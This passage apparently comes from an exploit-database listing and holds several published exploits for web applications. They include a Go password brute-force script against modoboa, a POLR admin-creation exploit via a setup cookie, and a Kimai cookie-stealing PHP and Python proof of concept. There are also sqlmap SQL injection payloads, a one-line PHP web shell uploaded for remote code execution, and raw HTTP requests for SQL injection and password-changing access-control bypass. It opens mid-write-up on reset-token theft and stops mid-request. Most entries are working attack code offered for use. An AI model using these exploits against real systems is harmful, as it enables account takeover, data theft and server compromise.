image.png] 2. Start a webserver and wait for the victim to click on the link If the victim click on this tampered link, he will sent his password reset token to the server set in the password-reset request's HTTP Host header [image: image.png] 3. Use the stolen token to reset victim's account password Best regards
-
modoboa 2.0.4 - Admin TakeOver
/* # Exploit Title: modoboa 2.0.4 - Admin TakeOver # Description: Authentication Bypass by Primary Weakness # Date: 02/10/2023 # Software Link: https://github.com/modoboa/modoboa # Version: modoboa/modoboa prior to 2.0.4 # Tested on: Arch Linux # Exploit Author: 7h3h4ckv157 # CVE: CVE-2023-0777 */ package main import ( "fmt" "io/ioutil" "net/http" "os" "strings" "time" ) func main() { fmt.Println("\n\t*** ADMIN TAKEOVER ***\n") host := getInput("Enter the target host: ") username := getInput("Enter the Admin's Name: ") passwordFile := getInput("Provide the path for Password-Wordlist: ") passwords, err := readLines(passwordFile) if err != nil { fmt.Println("Error reading password file:", err) os.Exit(1) } for _, password := range passwords { data := fmt.Sprintf("-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552--\r\n\r\n", username, password) headers := map[string]string{ "Host": host, "User-Agent": "Anonymous", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------25524418606542250161357131552", } resp, err := postRequest(fmt.Sprintf("https://%s/api/v2/token/", host), headers, data) if err != nil { fmt.Println("Error sending request:", err) os.Exit(1) } if resp.StatusCode == 200 { fmt.Printf("\n\tValid password Found: %s\n", password) break } else { fmt.Printf("Invalid password: %s\n", password) } // Delay the next request to limit the requests per second delay := time.Duration(1000000000/50) * time.Nanosecond time.Sleep(delay) } } // Read the lines from a file and return them as a slice of strings func readLines(filename string) ([]string, error) { content, err := ioutil.ReadFile(filename) if err != nil { return nil, err } return strings.Split(string(content), "\n"), nil } // Send a POST request with the given headers and data func postRequest(url string, headers map[string]string, data string) (*http.Response, error) { req, err := http.NewRequest("POST", url, strings.NewReader(data)) if err != nil { return nil, err } for key, value := range headers { req.Header.Set(key, value) } client := &http.Client{} resp, err := client.Do(req) if err != nil { return nil, err } return resp, nil } // Get user input and return the trimmed value func getInput(prompt string) string { fmt.Print(prompt) var input string fmt.Scanln(&input) return strings.TrimSpace(input) }
-
POLR URL 2.3.0 - Shortener Admin Takeover
# Exploit Title: POLR URL 2.3.0 - Shortener Admin Takeover # Date: 2021-02-01 # Exploit Author: p4kl0nc4t <me-at-lcat-dot-dev> # Vendor Homepage: - # Software Link: https://github.com/cydrobolt/polr # Version: < 2.3.0 # Tested on: Linux # CVE : CVE-2021-21276 import json import requests payload = { 'acct_username': 'admin', 'acct_password': 'password', 'acct_email': '[email protected]', 'setup_auth_key': True, } r = requests.get('http://localhost/setup/finish', cookies={'setup_arguments': json.dumps(payload)}) print(r.text)
-
Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking
## Exploit Title: Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking ## Author: nu11secur1ty ## Date: 02.23.2023 ## Vendor: https://www.kimai.org/ ## Software: https://github.com/kimai/kimai/releases/tag/1.30.10 ## Reference: https://www.thesslstore.com/blog/the-ultimate-guide-to-session-hijacking-aka-cookie-hijacking/ ## Reference: https://portswigger.net/support/using-burp-to-hack-cookies-and-manipulate-sessions ## Description: The Kimai-1.30.10 is vulnerable to SameSite-Cookie-Vulnerability-session-hijacking. The attacker can trick the victim to update or upgrade the system, by using a very malicious exploit to steal his vulnerable cookie and get control of his session. STATUS: HIGH Vulnerability [+]Exploit: ## WARNING: The EXPLOIT IS FOR ADVANCED USERS! This is only one example: ```python #!/usr/bin/python import os import webbrowser import time webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/en/login') input("After you log in please press any key to continue...") os.system("copy Update.php C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\") time.sleep(3) webbrowser.open('https://pwnedhost.com/kimai-1.30.10/public/Update.php') time.sleep(3) os.system("copy C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt C:\\Users\\venvaropt\\Desktop\\Kimai-1.30.10\\PoC\\") # Your mail-sending code must be here ;) time.sleep(7) os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\PoC.txt") os.system("del C:\\xampp\\htdocs\\pwnedhost\\kimai-1.30.10\\public\\Update.php") ``` ----------------------------------------- ```PHP <?php //echo '<pre>'; // print_r( $_COOKIE ); //die(); $fp = fopen('PoC.txt', 'w'); fwrite($fp, print_r($_COOKIE, TRUE)); fclose($fp); echo "DONE: Now you are already updated! Enjoy your system Kimai 1.30.10 stable (Ayumi)"; ?> ``` ## Reproduce: [href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/kimai/2023/Kimai-1.30.10) ## Proof and Exploit: [href](https://streamable.com/md9fmr) ## Time spend: 03:00:00 -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/https://cve.mitre.org/index.html and https://www.exploit-db.com/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/> -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/ https://cve.mitre.org/index.html https://cxsecurity.com/ and https://www.exploit-db.com/ 0day Exploit DataBase https://0day.today/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/>
-
Best pos Management System v1.0 - SQL Injection
# Exploit Title: Best pos Management System v1.0 - SQL Injection # Google Dork: NA # Date: 14/2/2023 # Exploit Author: Ahmed Ismail (@MrOz1l) # Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip # Version: 1.0 # Tested on: Windows 11 # CVE : NA ``` GET /kruxton/billing/index.php?id=9 HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Referer: http://localhost/kruxton/index.php?page=orders Cookie: PHPSESSID=61ubuj4m01jk5tibc7banpldao Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 ``` # Payload GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=9 AND 4017=4017 Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: id=9 OR (SELECT 7313 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(7313=7313,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=9 AND (SELECT 5871 FROM (SELECT(SLEEP(5)))rwMY) Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: id=-9498 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162767171,0x53586b446c4c75556d48544175547856636d696171464e624c6572736f55415246446a4b56777749,0x7178707671),NULL-- - --- [19:33:33] [INFO] the back-end DBMS is MySQL web application technology: PHP 8.0.25, Apache 2.4.54 back-end DBMS: MySQL >= 5.0 (MariaDB fork) ```
-
Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload
# Exploit Title: Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload # Google Dork: NA # Date: 17/2/2023 # Exploit Author: Ahmed Ismail (@MrOz1l) # Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip # Version: 1.0 # Tested on: Windows 11 # CVE : (CVE-2023-0943) ### Steps to Reproduce 1- Login as Admin Rule 2- Head to " http://localhost/kruxton/index.php?page=site_settings" 3- Try to Upload an image here it will be a shell.php ``` shell.php `````` <?php system($_GET['cmd']); ?> 4- Head to http://localhost/kruxton/assets/uploads/ 5- Access your uploaded Shell http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami
-
Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php # Author Name: Muhammad Navaid Zafar Ansari ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > sell_vehicle.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*) ### Request: ``` GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Auto Dealer Management System 1.0 - Broken Access Control Exploit
# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 ### Broken Authentication: > Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review. # Tested On: Windows 11 ### Affected Page: > list.php , manage_user.php > On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it. ### Description: > Broken access control allows low privilege attacker to change password of all application users ### Proof of Concept: > Following steps are involved: 1. Visit the vulnerable page: ?page=user/list 2. Click on Action and Edit the password of Admin  4. Update the Password and Submit 5. Request: ``` POST /adms/classes/Users.php?f=save HTTP/1.1 Host: localhost Content-Length: 877 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" Accept: */* Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/adms/admin/?page=user/manage_user&id=1 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="id" 1 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="firstname" Adminstrator ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="middlename" ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="lastname" Admin ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="username" admin ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="password" admin123 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="type" 1 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="img"; filename="" Content-Type: application/octet-stream ------WebKitFormBoundaryfODLB5j55MvB5pGU-- ``` 6. Successful exploit screenshots are below (without cookie parameter)  7. Vulnerable Code Snippets:   ### Recommendation: > Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Auto Dealer Management System v1.0 - SQL Injection
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection # Author Name: Muhammad Navaid Zafar Ansari ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > view_transaction.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*) ### Request: ``` GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A 